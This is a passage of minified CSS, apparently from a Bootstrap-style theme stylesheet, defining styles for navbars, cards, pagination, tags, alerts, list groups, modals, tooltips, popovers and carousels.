(min-width:480px){.navbar{border-radius:.215rem}}.navbar-full{z-index:1200}@media (min-width:480px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;z-index:1500;right:0;left:0}@media (min-width:480px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;z-index:1500;top:0;width:100%}@media (min-width:480px){.navbar-sticky-top{border-radius:0}}.navbar-brand{font-size:1.286rem;float:left;margin-right:1rem;padding-top:4px;padding-bottom:4px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;overflow:hidden;width:1px;margin-right:.9375rem;margin-left:.9375rem;padding-top:.425rem;padding-bottom:.425rem}.navbar-divider::before{content:'\00a0'}.navbar-toggler{font-size:1.286rem;line-height:1;width:2.5em;height:2em;padding:.5rem .75rem;border:1px solid transparent;border-radius:.215rem;background:transparent no-repeat center center;-webkit-background-size:24px 24px;background-size:24px 24px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand{color:rgba(0,0,0,.8)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-toggler{background-image:url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=\'0 0 32 32\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath stroke=\'rgba(0, 0, 0, 0.3)\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' d=\'M4 8h24M4 16h24M4 24h24\'/%3E%3C/svg%3E')}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=\'0 0 32 32\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath stroke=\'rgba(255, 255, 255, 0.5)\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' d=\'M4 8h24M4 16h24M4 24h24\'/%3E%3C/svg%3E')}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{display:table;clear:both;content:''}@media (max-width:479px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:480px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{display:table;clear:both;content:''}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{display:table;clear:both;content:''}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.858rem;border:1px solid #e4eaec;border-radius:.215rem;background-color:#fff}.card-block{padding:1.429rem}.card-block::after{display:table;clear:both;content:''}.card-title{margin-bottom:.858rem}.card-subtitle{margin-top:-.429rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.429rem}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.215rem;border-top-right-radius:.215rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.215rem;border-bottom-left-radius:.215rem}.card-header{margin-bottom:0;padding:.858rem 1.429rem;border-bottom:1px solid #e4eaec;background-color:#f3f7f9}.card-header::after{display:table;clear:both;content:''}.card-header:first-child{border-radius:-webkit-calc(.215rem - 1px) -webkit-calc(.215rem - 1px) 0 0;border-radius:calc(.215rem - 1px) calc(.215rem - 1px) 0 0}.card-footer{padding:.858rem 1.429rem;border-top:1px solid #e4eaec;background-color:#f3f7f9}.card-footer::after{display:table;clear:both;content:''}.card-footer:last-child{border-radius:0 0 -webkit-calc(.215rem - 1px) -webkit-calc(.215rem - 1px);border-radius:0 0 calc(.215rem - 1px) calc(.215rem - 1px)}.card-header-tabs{margin-right:-.7145rem;margin-bottom:-.858rem;margin-left:-.7145rem;border-bottom:0}.card-header-pills{margin-right:-.7145rem;margin-left:-.7145rem}.card-primary{background-color:#62a8ea}.card-primary .card-footer-bordered,.card-primary .card-header-bordered,.card-primary.card-bordered{border-color:#62a8ea}.card-success{background-color:#46be8a}.card-success .card-footer-bordered,.card-success .card-header-bordered,.card-success.card-bordered{border-color:#46be8a}.card-info{background-color:#57c7d4}.card-info .card-footer-bordered,.card-info .card-header-bordered,.card-info.card-bordered{border-color:#57c7d4}.card-warning{background-color:#f2a654}.card-warning .card-footer-bordered,.card-warning .card-header-bordered,.card-warning.card-bordered{border-color:#f2a654}.card-danger{background-color:#f96868}.card-danger .card-footer-bordered,.card-danger .card-header-bordered,.card-danger.card-bordered{border-color:#f96868}.card-outline-primary{background-color:#fff}.card-outline-primary .card-footer-bordered,.card-outline-primary .card-header-bordered,.card-outline-primary.card-bordered{border-color:#62a8ea}.card-outline-secondary{background-color:#fff}.card-outline-secondary .card-footer-bordered,.card-outline-secondary .card-header-bordered,.card-outline-secondary.card-bordered{border-color:#ccc}.card-outline-info{background-color:#fff}.card-outline-info .card-footer-bordered,.card-outline-info .card-header-bordered,.card-outline-info.card-bordered{border-color:#57c7d4}.card-outline-success{background-color:#fff}.card-outline-success .card-footer-bordered,.card-outline-success .card-header-bordered,.card-outline-success.card-bordered{border-color:#46be8a}.card-outline-warning{background-color:#fff}.card-outline-warning .card-footer-bordered,.card-outline-warning .card-header-bordered,.card-outline-warning.card-bordered{border-color:#f2a654}.card-outline-danger{background-color:#fff}.card-outline-danger .card-footer-bordered,.card-outline-danger .card-header-bordered,.card-outline-danger.card-bordered{border-color:#f96868}.card-inverse .card-footer-bordered,.card-inverse .card-header-bordered,.card-inverse.card-bordered{border-color:rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote>footer,.card-inverse .card-link,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{margin-bottom:0;padding:0;border-left:0}.card-img{border-radius:-webkit-calc(.215rem - 1px);border-radius:calc(.215rem - 1px)}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.429rem}.card-img-top{border-top-left-radius:-webkit-calc(.215rem - 1px);border-top-left-radius:calc(.215rem - 1px);border-top-right-radius:-webkit-calc(.215rem - 1px);border-top-right-radius:calc(.215rem - 1px)}.card-img-bottom{border-bottom-right-radius:-webkit-calc(.215rem - 1px);border-bottom-right-radius:calc(.215rem - 1px);border-bottom-left-radius:-webkit-calc(.215rem - 1px);border-bottom-left-radius:calc(.215rem - 1px)}@media (min-width:480px){.card-deck{display:table;width:100%;margin-bottom:.858rem;table-layout:fixed;border-spacing:1.43rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.43rem;margin-left:-1.43rem}}@media (min-width:480px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:480px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.429rem;-moz-column-gap:1.429rem;column-gap:1.429rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{margin-bottom:1rem;padding:.75rem 1rem;list-style:none;border-radius:.215rem;background-color:transparent}.breadcrumb::after{display:table;clear:both;content:''}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;content:'/';color:#ccd5db}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#76838f}.pagination{display:inline-block;margin-top:1rem;margin-bottom:1rem;padding-left:0;border-radius:.215rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.215rem;border-bottom-left-radius:.215rem}.page-item:last-child .page-link{border-top-right-radius:.215rem;border-bottom-right-radius:.215rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;cursor:default;color:#fff;border-color:#62a8ea;background-color:#62a8ea}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{cursor:not-allowed;pointer-events:none;color:#ccd5db;border-color:#e4eaec;background-color:transparent}.page-link{position:relative;float:left;margin-left:-1px;padding:.643rem 1.072rem;text-decoration:none;color:#76838f;border:1px solid #e4eaec;background-color:transparent}.page-link:focus,.page-link:hover{color:#89bceb;border-color:#e4eaec;background-color:#f3f7f9}.pagination-lg .page-link{font-size:1.286rem;padding:.715rem 1.215rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.286rem;border-bottom-left-radius:.286rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.286rem;border-bottom-right-radius:.286rem}.pagination-sm .page-link{font-size:.858rem;padding:.429rem .786rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.143rem;border-bottom-left-radius:.143rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.143rem;border-bottom-right-radius:.143rem}.tag{font-size:75%;font-weight:400;line-height:1;display:inline-block;padding:.25em .6em;text-align:center;vertical-align:baseline;white-space:nowrap;color:#fff;border-radius:.215rem}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{cursor:pointer;text-decoration:none;color:#fff}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#e4eaec}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#c6d3d7}.tag-primary{background-color:#62a8ea}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#358fe4}.tag-success{background-color:#46be8a}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#369b6f}.tag-info{background-color:#57c7d4}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#33b6c5}.tag-warning{background-color:#f2a654}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ee8d25}.tag-danger{background-color:#f96868}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#f73737}.jumbotron{margin-bottom:1.429rem;padding:1.429rem .7145rem;border-radius:.286rem;background-color:#e4eaec}@media (min-width:480px){.jumbotron{padding:2.858rem 1.429rem}}.jumbotron-hr{border-top-color:#c6d3d7}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{margin-bottom:1rem;padding:15px;border:1px solid transparent;border-radius:.215rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:30px}.alert-dismissible .close{position:relative;top:-.125rem;right:-15px;color:inherit}.alert-success{color:#46be8a;border-color:#e7faf2;background-color:rgba(231,250,242,.8)}.alert-success .close{color:#46be8a}.alert-success .close:focus,.alert-success .close:hover{color:#46be8a}.alert-info{color:#57c7d4;border-color:#ecf9fa;background-color:rgba(236,249,250,.8)}.alert-info .close{color:#57c7d4}.alert-info .close:focus,.alert-info .close:hover{color:#57c7d4}.alert-warning{color:#f2a654;border-color:#fff3e6;background-color:rgba(255,243,230,.8)}.alert-warning .close{color:#f2a654}.alert-warning .close:focus,.alert-warning .close:hover{color:#f2a654}.alert-danger{color:#f96868;border-color:#ffeaea;background-color:rgba(255,234,234,.8)}.alert-danger .close{color:#f96868}.alert-danger .close:focus,.alert-danger .close:hover{color:#f96868}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:20px}.media-left{padding-right:20px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:0;padding-left:0}.list-group-item{position:relative;display:block;margin-bottom:-1px;padding:.75rem 1.25rem;border:1px solid transparent;background-color:#fff}.list-group-item:first-child{border-top-left-radius:.215rem;border-top-right-radius:.215rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.215rem;border-bottom-left-radius:.215rem}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{cursor:not-allowed;color:#ccd5db;background-color:transparent}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#ccd5db}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;text-decoration:none;color:#62a8ea;border-color:transparent;background-color:transparent}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#fff}.list-group-flush .list-group-item{border-radius:0}.list-group-item-action{width:100%;text-align:inherit;color:#76838f}.list-group-item-action .list-group-item-heading{color:#37474f}.list-group-item-action:focus,.list-group-item-action:hover{text-decoration:none;color:#76838f;background-color:#f3f7f9}.list-group-item-success{color:#fff;background-color:#46be8a}a.list-group-item-success,button.list-group-item-success{color:#fff}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#fff;background-color:#3dae7d}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;border-color:#fff;background-color:#fff}.list-group-item-info{color:#fff;background-color:#57c7d4}a.list-group-item-info,button.list-group-item-info{color:#fff}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#fff;background-color:#43c0cf}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;border-color:#fff;background-color:#fff}.list-group-item-warning{color:#fff;background-color:#f2a654}a.list-group-item-warning,button.list-group-item-warning{color:#fff}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#fff;background-color:#f09a3c}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;border-color:#fff;background-color:#fff}.list-group-item-danger{color:#fff;background-color:#f96868}a.list-group-item-danger,button.list-group-item-danger{color:#fff}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#fff;background-color:#f84f4f}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;border-color:#fff;background-color:#fff}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{line-height:1.3;margin-bottom:0}.embed-responsive{position:relative;display:block;overflow:hidden;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.857143%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{font-size:1.5rem;font-weight:700;line-height:1;float:right;opacity:.2;color:#000;text-shadow:none}.close:focus,.close:hover{cursor:pointer;text-decoration:none;opacity:.5;color:#000}button.close{padding:0;cursor:pointer;border:0;background:0 0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;z-index:1700;top:0;right:0;bottom:0;left:0;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;border:1px solid transparent;border-radius:.286rem;outline:0;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 2px 12px rgba(0,0,0,.2);box-shadow:0 2px 12px rgba(0,0,0,.2)}.modal-backdrop{position:fixed;z-index:1600;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px 20px;border-bottom:1px solid #e4eaec}.modal-header::after{display:table;clear:both;content:''}.modal-header .close{margin-top:-2px}.modal-title{line-height:1.571429;margin:0}.modal-body{position:relative;padding:20px}.modal-footer{padding:20px;text-align:right;border-top:1px solid #e4eaec}.modal-footer::after{display:table;clear:both;content:''}.modal-scrollbar-measure{position:absolute;top:-9999px;overflow:scroll;width:50px;height:50px}@media (min-width:480px){.modal-dialog{max-width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 2px 12px rgba(0,0,0,.2);box-shadow:0 2px 12px rgba(0,0,0,.2)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{font-family:Roboto,sans-serif;font-size:.858rem;font-weight:400;font-style:normal;line-height:1.571429;position:absolute;z-index:1900;display:block;text-align:left;text-align:start;white-space:normal;text-decoration:none;letter-spacing:normal;word-spacing:normal;text-transform:none;word-wrap:break-word;word-break:normal;opacity:0;text-shadow:none;line-break:auto}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{margin-top:-3px;padding:4px 0}.tooltip.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip.tooltip-top .tooltip-arrow{bottom:0;left:50%;margin-left:-4px;border-width:4px 4px 0;border-top-color:rgba(0,0,0,.8)}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{margin-left:3px;padding:0 4px}.tooltip.bs-tether-element-attached-left .tooltip-arrow,.tooltip.tooltip-right .tooltip-arrow{top:50%;left:0;margin-top:-4px;border-width:4px 4px 4px 0;border-right-color:rgba(0,0,0,.8)}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{margin-top:3px;padding:4px 0}.tooltip.bs-tether-element-attached-top .tooltip-arrow,.tooltip.tooltip-bottom .tooltip-arrow{top:0;left:50%;margin-left:-4px;border-width:0 4px 4px;border-bottom-color:rgba(0,0,0,.8)}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{margin-left:-3px;padding:0 4px}.tooltip.bs-tether-element-attached-right .tooltip-arrow,.tooltip.tooltip-left .tooltip-arrow{top:50%;right:0;margin-top:-4px;border-width:4px 0 4px 4px;border-left-color:rgba(0,0,0,.8)}.tooltip-inner{max-width:200px;padding:6px 12px;text-align:center;color:#fff;border-radius:.215rem;background-color:rgba(0,0,0,.8)}.tooltip-arrow{position:absolute;width:0;height:0;border-style:solid;border-color:transparent}.popover{font-family:Roboto,sans-serif;font-size:.858rem;font-weight:400;font-style:normal;line-height:1.571429;position:absolute;z-index:1800;top:0;left:0;display:block;max-width:276px;padding:1px;text-align:left;text-align:start;white-space:normal;text-decoration:none;letter-spacing:normal;word-spacing:normal;text-transform:none;word-wrap:break-word;word-break:normal;border:1px solid rgba(204,213,219,.8);border-radius:.286rem;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);text-shadow:none;line-break:auto}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-8px}.popover.bs-tether-element-attached-bottom .popover-arrow,.popover.popover-top .popover-arrow{bottom:-9px;left:50%;margin-left:-9px;border-top-color:rgba(204,213,219,.85);border-bottom-width:0}.popover.bs-tether-element-attached-bottom .popover-arrow::after,.popover.popover-top .popover-arrow::after{bottom:1px;margin-left:-8px;content:'';border-top-color:#fff;border-bottom-width:0}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:8px}.popover.bs-tether-element-attached-left .popover-arrow,.popover.popover-right .popover-arrow{top:50%;left:-9px;margin-top:-9px;border-right-color:rgba(204,213,219,.85);border-left-width:0}.popover.bs-tether-element-attached-left .popover-arrow::after,.popover.popover-right .popover-arrow::after{bottom:-8px;left:1px;content:'';border-right-color:#fff;border-left-width:0}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:8px}.popover.bs-tether-element-attached-top .popover-arrow,.popover.popover-bottom .popover-arrow{top:-9px;left:50%;margin-left:-9px;border-top-width:0;border-bottom-color:rgba(204,213,219,.85)}.popover.bs-tether-element-attached-top .popover-arrow::after,.popover.popover-bottom .popover-arrow::after{top:1px;margin-left:-8px;content:'';border-top-width:0;border-bottom-color:#fff}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-8px}.popover.bs-tether-element-attached-right .popover-arrow,.popover.popover-left .popover-arrow{top:50%;right:-9px;margin-top:-9px;border-right-width:0;border-left-color:rgba(204,213,219,.85)}.popover.bs-tether-element-attached-right .popover-arrow::after,.popover.popover-left .popover-arrow::after{right:1px;bottom:-8px;content:'';border-right-width:0;border-left-color:#fff}.popover-title{font-size:1rem;margin:0;padding:8px 14px;border-bottom:1px solid #e2ecf1;border-radius:.214571rem .214571rem 0 0;background-color:#f3f7f9}.popover-title:empty{display:none}.popover-content{padding:20px 20px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-style:solid;border-color:transparent}.popover-arrow{border-width:9px}.popover-arrow::after{content:'';border-width:8px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.carousel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{font-size:16px;position:absolute;top:0;bottom:0;left:0;width:15%;text-align:center;opacity:0;color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:focus,.carousel-control:hover{text-decoration:none;opacity:.9;color:#fff;outline:0}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:serif;line-height:1;position:absolute;z-index:5;top:50%;display:inline-block;width:20px;height:20px;margin-top:-10px}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:'\2039'}.carousel-control .icon-next::before{content:'\203a'}.carousel-indicators{position:absolute;z-index:15;bottom:10px;left:50%;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;cursor:pointer;text-indent:-999px;border:1px solid #fff;border-radius:10px;background-color:transparent}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;z-index:10;right:15%;bottom:20px;left:15%;padding-top:20px;padding-bottom:20px;text-align:center;color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:480px){.carousel-control .icon-next,.carousel-control .icon-prev{font-size:30px;width:30px;height:30px;margin-top:-15px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control 